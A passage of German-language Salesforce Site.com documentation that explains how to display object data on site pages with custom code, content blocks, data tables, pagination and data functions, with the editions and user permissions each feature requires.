[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Abrufen von Daten mit Datenverbindungen der Seite](#page-5071-0) [Anzeigen von Daten mithilfe von benutzerdefiniertem Code](#page-5060-0) [Anzeigen von Daten mithilfe von Inhaltsblöcken](#page-5061-0)

### <span id="page-5060-0"></span>Anzeigen von Daten mithilfe von benutzerdefiniertem Code

Neben Datenelementen und Inhaltsblöcken können Sie auch benutzerdefinierten Code als alternative Methode zur Anzeige von Daten in einem Datenrepeater oder in einer Datenverbindung für die Seite verwenden. Dies ist besonders nützlich für die Anzeige von Felddaten, die in den Text eingebettet sind (Inline-Text).

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Ziehen Sie ein Seitenelement vom Typ **Benutzerdefinierter Code** aus dem Fenster "Seitenelemente" auf den Datenrepeater. Wenn die Seite über eine Datenverbindung für die Seite verfügt, können Sie alternativ das Seitenelement **Benutzerdefinierter Code** direkt auf den Zeichenbereich der Seite ziehen.
- **2.** Um auf die Felder des Objekts zuzugreifen, mit dem der Datenrepeater oder die Seite verbunden ist, geben Sie *{!* ein und doppelklicken Sie auf den [Ausdruck](#page-5079-0), der angezeigt werden soll.

Anmerkung: Als Erstes werden die Felder des Objekts aufgeführt. Auf diese folgen die Felder aller [übergeordneten Objekte](#page-5072-0), bei denen das Format *name\_übergeordnetes\_Objekt.Feldname* verwendet wird.

**3.** Fügen Sie nach Bedarf weitere Ausdrücke oder weiteren Text hinzu. Beispiel:

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

To contact {!Name}, call {!Phone}.

Dabei sind {!Name} und {!Telefon} Platzhalter für die Felder Name und Telefon der einzelnen Datensätze.

**4.** Klicken Sie auf **Speichern und schließen**.

SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Abrufen von Daten mit Datenverbindungen der Seite](#page-5071-0) [Anzeigen von Daten mithilfe von Inhaltsblöcken](#page-5061-0) [Beispiele für die Datenfilterung](#page-5080-0)

## <span id="page-5061-0"></span>Anzeigen von Daten mithilfe von Inhaltsblöcken

Neben Datenelementen und benutzerdefiniertem Code können Sie auch Inhaltsblöcke als alternative Methode zur Anzeige von Daten in einem Datenrepeater oder in einer Datenverbindung für die Seite verwenden. Dies ist besonders nützlich für die Anzeige von Felddaten, die in den Text eingebettet sind (Inline-Text).

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Ziehen Sie ein Seitenelement vom Typ **Inhaltsblock** aus dem Fenster "Seitenelemente" auf den Datenrepeater. Wenn die Seite über eine Datenverbindung für die Seite verfügt, können Sie alternativ das Seitenelement **Inhaltsblock** direkt auf den Zeichenbereich der Seite ziehen.
- **2.** Geben Sie den Namen des anzuzeigenden Felds mithilfe eines [Ausdrucks](#page-5079-0) ein. Beispiel: {!Name}.
	- $\mathbf G$ Anmerkung: Als Erstes werden die Felder des Objekts aufgeführt. Auf diese folgen die Felder aller [übergeordneten Objekte](#page-5072-0), bei denen das Format *name\_übergeordnetes\_Objekt.Feldname* verwendet wird.
- **3.** Fügen Sie nach Bedarf weitere Ausdrücke oder weiteren Text hinzu. Beispiel:

*{!Name} erreichen Sie unter folgender Telefonnummer: {!Telefon}.*

Dabei sind *{!Name}* und *{!Telefon}* Platzhalter für die Felder Name und Telefon der einzelnen Datensätze.

Sie können Ausdrücke auch zum [Hinzufügen eines Hyperlinks](#page-5013-0) zum Inhaltsblock verwenden.

**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Abrufen von Daten mit Datenverbindungen der Seite](#page-5071-0) [Anzeigen von Daten mithilfe von benutzerdefiniertem Code](#page-5060-0) [Anzeigen von Daten mithilfe von Datenelementen](#page-5057-0) [Beispiele für die Datenfilterung](#page-5080-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

## <span id="page-5062-0"></span>Dynamisches Abrufen von Daten mit Datentabellen

Mit einer Datentabelle können Sie eine Verbindung zu einem standardmäßigen oder benutzerdefinierten Salesforce-Objekt herstellen, ein Datenset anhand der von Ihnen angegebenen Filterkriterien abrufen und einen oder mehrere Datensätze als Zeilen in der Tabelle anzeigen. Die Spalten einer Datentabelle stellen eine Bindung mit den Feldern des Objekts her, mit dem die Tabelle verbunden ist. Die einzelnen Spaltenzellen fungieren als Platzhalter, die beim Laden der Seite durch die Daten des Felds ersetzt werden.

Hinzufügen einer Datentabelle zu der Seite:

- **1.** Ziehen Sie eine **Datentabelle** aus dem Fenster "Seitenelemente" auf die Seite.
- **2.** Wählen Sie das Objekt aus, mit dem eine Verbindung hergestellt werden soll.

## Anmerkung:

- **•** Für Site.com-Benutzer werden in der Dropdownliste nur Objekte angezeigt, die für Gastbenutzer verfügbar sind, da Site-Besucher über die Gastbenutzerlizenz auf Ihre öffentliche Site zugreifen. Um weitere Objekte zur Verfügung zu stellen, rufen Sie das [Gastbenutzerprofil](#page-5053-0) auf, aktivieren Sie die Berechtigung "Lesen" für das relevante Objekt und aktualisieren Sie die Liste.
- **•** Für Communitys-Benutzer werden in der Dropdownliste Objekte angezeigt, die Site-Besuchern möglicherweise nicht zur Verfügung stehen. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **3.** Optional können Sie unter "Filter" Kriterien zum Filtern der Daten auswählen. Wenn Sie keine Kriterien auswählen, werden sämtliche Daten aus dem Element zurückgegeben.
	- **a.** Wählen Sie das Feld aus, für das die Filterkriterien gelten sollen. In der Dropdownliste "Feld" werden die Felder des Objekts angezeigt, gefolgt von den Feldern aller übergeordneten Objekte. Dabei wird folgendes Format verwendet: *name\_übergeordnetes\_Objekt.Feldname*.
	- **b.** Wählen Sie [den Operator](#page-5077-1) aus, um festzulegen, wie die Ergebnisse gefiltert werden sollen. Wählen Sie *Gleich* aus, um einen genauen Treffer zurückzugeben.
	- **c.** Wählen Sie [die Quelle](#page-5078-0) des Filterwerts aus. Wählen Sie beispielsweise *Fester Wert*, um einen genauen Wert anzugeben, oder wählen Sie *URL-Abfragezeichenfolge*, um die Werte zu verwenden, die über eine Abfragezeichenfolge an die Seite weitergeleitet werden.
	- **d.** Legen Sie den Wert des Filters fest. Wenn Sie eine Abfragezeichenfolge verwenden, können Sie außerdem angeben, was geschehen soll, wenn die Abfragezeichenfolge fehlt.
	- **e.** Fügen Sie bei Bedarf weitere Filterkriterien hinzu, um Ihre Ergebnisse weiter einzugrenzen. Die einzelnen Filterelemente werden jeweils mit dem Operator UND hinzugefügt.
	- Anmerkung: Wenn Sie einen festen Wert zum Filtern der Ergebnisse verwenden, können Sie die zurückgegebenen Datensätze im Abschnitt "Verbindungsvorschau" anzeigen. Klicken Sie auf **Vorschau neu laden**, um die Liste der Datensätze zu aktualisieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### **UND**

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

## UND

"Profile und Berechtigungssätze verwalten"

## UND

"Anwendung anpassen"

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

- **4.** Unter "Sortierung" können Sie angeben, ob die Ergebnisse anhand eines oder mehrerer Felder in auf- oder absteigender Reihenfolge sortiert werden sollen. Wenn Sie beispielsweise mit einem Objekt arbeiten, das Benutzerdaten enthält, könnten Sie Ihre Ergebnisse zunächst nach Geschlecht und anschließend nach dem Namen sortieren.
- **5.** Unter "Obergrenzen" können Sie die Anzahl der zurückzugebenden Ergebnisse begrenzen. Wenn Sie beispielsweise nur an den besten fünf Ergebnissen interessiert sind, so geben Sie *5* in das Feld Ergebnisse einschränken auf ein.
- **6.** Wenn Sie [Paginierung](#page-5066-0) hinzufügen, geben Sie im Feld Ergebnisse pro Seite an, wie viele Ergebnisse pro Seite angezeigt werden sollen.
- **7.** Klicken Sie auf **Weiter**.
- **8.** Fügen Sie verfügbare Felder zur Tabelle hinzu, indem Sie auf ein Feld doppelklicken oder indem Sie es auswählen und auf > klicken.
- **9.** Ordnen Sie die Liste der ausgewählten Felder neu an, indem Sie auf **Nach oben verschieben** bzw. **Nach unten verschieben** klicken.
- **10.** Klicken Sie auf **Speichern**.
- $\mathcal{F}$ Anmerkung: Seitenelemente können nicht zu Datentabellen hinzugefügt werden. Sie können jedoch weitere Spalten zu einer Datentabelle hinzufügen, indem Sie sie auswählen und auf **Bearbeiten** klicken. Wählen Sie im Bildschirm "Felder auswählen" die zusätzlichen Felder aus und speichern Sie Ihre Änderungen.

Nachdem Sie die Datentabelle zu der Seite hinzugefügt haben, können Sie im Fenster "Eigenschaften" folgende Aktionen ausführen:

- **•** Eine kurze Überschrift oder Zusammenfassung des Zwecks der Tabelle im Feld Untertitel angeben. Der Titel wird über der Tabelle angezeigt und erfüllt die W3C-Standards für den barrierefreien Zugriff für Benutzer von Bildschirmleseprogrammen.
- **•** Spaltenüberschriften durch Deaktivieren von Spaltenüberschriften anzeigen im Abschnitt "Tabelle" ausblenden.
- Spalten sortierbar machen. Wählen Sie dazu das Thema "jQuery Flexigrid" im Abschnitt "Thema" aus und klicken Sie auf Sortierung aktivieren. Das Thema ändert auch das Erscheinungsbild der Tabelle.
- **•** Den Namen einer Spalte ändern. Wählen Sie dazu die Spaltenzelle aus und aktualisieren Sie den Namen in der Eigenschaft Spaltenüberschrift im Abschnitt "Datentabelle".

### SIEHE AUCH:

[Bearbeiten von Spalten in einer Datentabelle](#page-5064-0) [Die Ansichten "Standard", "Fehler" und "Keine Daten"](#page-5091-0) [Leistungsverbesserungen durch Zwischenspeicherung im Cache.](#page-5076-0) [Beispiele für die Datenfilterung](#page-5080-0)

#### <span id="page-5064-0"></span>Bearbeiten von Spalten in einer Datentabelle

Die Spalten einer Datentabelle stellen eine Bindung mit den Feldern des Objekts her, mit dem die Tabelle verbunden ist. Die einzelnen Spaltenzellen fungieren als Platzhalter, die beim Laden der Seite durch die Daten des Felds ersetzt werden.

Sie können unformatierten Text, formatierten Text (für Datumswerte und Zahlen) oder Bilder in den Spaltenzellen anzeigen. Außerdem können Sie Hyperlinks zu Spaltenzellen hinzufügen, damit die Besucher der Website auf eine andere Seite, beispielsweise eine detaillierte Beschreibung, navigieren oder die in der Datentabelle angezeigten Daten auf der Grundlage ihrer Auswahl aktualisieren können. Weitere Informationen finden Sie unter [Beispiele für die Datenfilterung](#page-5080-0) auf Seite 5075.

Bearbeiten einer Spalte:

- **1.** Doppelklicken Sie auf die Spaltenzelle in der Datentabelle.
- **2.** Wählen Sie das anzuzeigende Feld aus. Um [anzupassen, wie die Daten des Felds angezeigt](#page-5079-0) [werden](#page-5079-0), klicken Sie auf **Anpassen**.

Anmerkung: Als Erstes werden die Felder des Objekts aufgeführt. Auf diese folgen die Felder aller [übergeordneten Objekte](#page-5072-0), bei denen das Format *name\_übergeordnetes\_Objekt.Feldname* verwendet wird.

**3.** Wählen Sie den Anzeigetyp aus.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

- **4.** Wenn Sie einen Hyperlink erstellen möchten, wählen Sie die Option Hyperlink hinzufügen. Anderenfalls fahren Sie mit Schritt 8 fort.
- **5.** Wählen Sie den Linktyp aus.



**6.** Optional können Sie eine QuickInfo eingeben, indem Sie das erforderliche Feld auswählen, oder auf **Anpassen** klicken, um benutzerdefinierten Text hinzuzufügen.

Die QuickInfo wird als Popup angezeigt, wenn der Benutzer den Mauszeiger über den Link bewegt.

**7.** Wenn Sie auf einen URL oder ein Element auf Ihrer Website verlinken, so geben Sie an, wo das Element geöffnet werden soll.





#### **8.** Klicken Sie auf **Speichern**.

Die Spalte wird auf der Seite als Ausdruck angezeigt. Zum Testen der Ausgabe [zeigen Sie eine Vorschau der Seite an](#page-5121-0).

Um den Namen einer Spalte zu ändern, wählen Sie die Spaltenzelle aus und aktualisieren Sie den Namen im Feld Spaltenüberschrift des Fensters "Eigenschaften".

SIEHE AUCH:

<span id="page-5066-0"></span>[Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Site.com-Datenservices – Übersicht](#page-5051-0)

## Hinzufügen von Paginierung zu Datenrepeatern und Datentabellen

Mit Ereignissen können Sie interaktive und animierte Effekte zu den Seiten und Seitenelementen Ihrer Website hinzufügen. Bei Verwendung von Datenrepeatern und Datentabellen können Sie Paginierungsereignisse hinzufügen, sodass die Benutzer problemlos durch die angezeigten Daten blättern können. Dies ist besonders nützlich bei der Arbeit mit großen Datenmengen.

Wenn Sie beispielsweise einen Datenrepeater hinzugefügt haben, der sämtliche Benutzer in einer Organisation anzeigt, so können Sie Paginierung hinzufügen, um den Benutzern die Navigation in den Daten zu erleichtern. Sie können drei Paginierungsereignisse hinzufügen:

- **•** Vorherige Seite
- **•** Nächste Seite
- **•** Zur Seite wechseln

Erstellen der Paginierung für die vorherige bzw. nächste Seite

Sie können Schaltflächen für den Wechsel auf die vorherige bzw. nächste Seite erstellen, damit die Benutzer die Daten Seite für Seite anzeigen können. Die Vorgehensweise für die Erstellung ist bei beiden Schaltflächen gleich.

- **1.** Erstellen Sie den Datenrepeater bzw. die Datentabelle.
- **2.** Geben Sie im Datenrepeater bzw. in der Datentabelle im Abschnitt "Obergrenzen" an, wie viele Datensätze pro Seite angezeigt werden sollen.
- **3.** Ziehen Sie eine Schaltfläche auf die Seite.
- **4.** Ändern Sie im Fenster "Eigenschaften" den Namen der Schaltfläche in "Vorherige Seite" bzw. "Nächste Seite".
- **5.** Wählen Sie im Fenster "Ereignisse" das Klickereignis aus.
- **6.** Klicken Sie, wenn das Feld "Aktionen" angezeigt wird, auf  $\Box$  und wählen Sie die Aktion "Vorherige Seite" bzw. "Nächste Seite" aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

- **7.** Wählen Sie unter "Zielelement" den Datenrepeater bzw. die Datentabelle aus.
- **8.** Klicken Sie auf **Speichern**.

#### Erstellen von GoTO-Paginierung

Die Erstellung von GoTo-Navigation ähnelt der Erstellung der Schaltflächen für den Wechsel auf die vorherige bzw. nächste Seite, Sie müssen jedoch ein Eingabefeld hinzufügen, damit die Benutzer angeben können, zu welcher Seite sie wechseln möchten.

- **1.** Erstellen Sie den Datenrepeater bzw. die Datentabelle.
- **2.** Geben Sie im Datenrepeater bzw. in der Datentabelle im Abschnitt "Obergrenzen" an, wie viele Datensätze pro Seite angezeigt werden sollen.
- **3.** Ziehen Sie ein Feld vom Typ **Nummer** auf die Seite.
- **4.** Ändern Sie im Feld "Eigenschaften" den Bezeichnungsnamen des Felds, um die Funktion anzugeben. Beispielsweise können Sie "Seitenzahl eingeben" verwenden.
- **5.** Ziehen Sie eine **Schaltfläche** auf die Seite.
- **6.** Ändern Sie im Fenster "Eigenschaften" den Schaltflächennamen in "Zur Seite wechseln".
- **7.** Wählen Sie im Fenster "Ereignisse" das Klickereignis aus.
- 8. Klicken Sie, wenn das Feld "Aktionen" angezeigt wird, auf <sup>+</sup> und wählen Sie die Aktion "Zur Seite wechseln" aus.
- **9.** Wählen Sie unter "Zielelement" den Datenrepeater bzw. die Datentabelle aus.
- **10.** Wählen Sie als ID für das Eingabefeld das in Schritt 3 erstellte Feld aus.
- **11.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Erstellen von Ereignissen](#page-5110-0) [Verfügbare Ereignisse und Aktionen](#page-5111-0)

## <span id="page-5068-0"></span>Verwenden von Datenfunktionen

Mit einer Datenfunktion können Sie eine Verbindung zu einem standardmäßigen oder benutzerdefinierten Salesforce-Objekt herstellen, Berechnungen an den zurückgegebenen Ergebnissen durchführen und die Berechnung auf der Seite anzeigen. Beispielsweise können Sie eine Datenfunktion für ein bestimmtes Feld in einem Objekt verwenden, um den Gesamtwert oder den Durchschnittsbetrag aller zurückgegebenen Datensätze zu berechnen.

Hinzufügen einer Datenfunktion zu einer Seite:

- **1.** Ziehen Sie eine **Datenfunktion** aus dem Fenster "Seitenelemente" auf die Seite.
- **2.** Wählen Sie das Objekt aus, mit dem eine Verbindung hergestellt werden soll.

# **Anmerkung:**

- **•** Für Site.com-Benutzer werden in der Dropdownliste nur Objekte angezeigt, die für Gastbenutzer verfügbar sind, da Site-Besucher über die Gastbenutzerlizenz auf Ihre öffentliche Site zugreifen. Um weitere Objekte zur Verfügung zu stellen, rufen Sie das [Gastbenutzerprofil](#page-5053-0) auf, aktivieren Sie die Berechtigung "Lesen" für das relevante Objekt und aktualisieren Sie die Liste.
- **•** Für Communitys-Benutzer werden in der Dropdownliste Objekte angezeigt, die Site-Besuchern möglicherweise nicht zur Verfügung stehen. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **3.** Optional können Sie unter "Filter" Kriterien zum Filtern der Daten auswählen. Wenn Sie keine Kriterien auswählen, werden sämtliche Daten aus dem Element zurückgegeben.
	- **a.** Wählen Sie das Feld aus, für das die Filterkriterien gelten sollen. In der Dropdownliste "Feld" werden die Felder des Objekts angezeigt, gefolgt von den Feldern aller übergeordneten Objekte. Dabei wird folgendes Format verwendet: *name\_übergeordnetes\_Objekt.Feldname*.
	- **b.** Wählen Sie [den Operator](#page-5077-1) aus, um festzulegen, wie die Ergebnisse gefiltert werden sollen. Wählen Sie *Gleich* aus, um einen genauen Treffer zurückzugeben.
	- **c.** Wählen Sie [die Quelle](#page-5078-0) des Filterwerts aus. Wählen Sie beispielsweise *Fester Wert*, um einen genauen Wert anzugeben, oder wählen Sie *URL-Abfragezeichenfolge*, um die Werte zu verwenden, die über eine Abfragezeichenfolge an die Seite weitergeleitet werden.
	- **d.** Legen Sie den Wert des Filters fest. Wenn Sie eine Abfragezeichenfolge verwenden, können Sie außerdem angeben, was geschehen soll, wenn die Abfragezeichenfolge fehlt.
	- **e.** Fügen Sie bei Bedarf weitere Filterkriterien hinzu, um Ihre Ergebnisse weiter einzugrenzen. Die einzelnen Filterelemente werden jeweils mit dem Operator UND hinzugefügt.
	- Anmerkung: Wenn Sie einen festen Wert zum Filtern der Ergebnisse verwenden, können Sie die zurückgegebenen Datensätze im Abschnitt "Verbindungsvorschau" anzeigen. Klicken Sie auf **Vorschau neu laden**, um die Liste der Datensätze zu aktualisieren.
- **4.** Wählen Sie unter "Funktionen" eine Funktion aus:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert **UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

UND

"Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

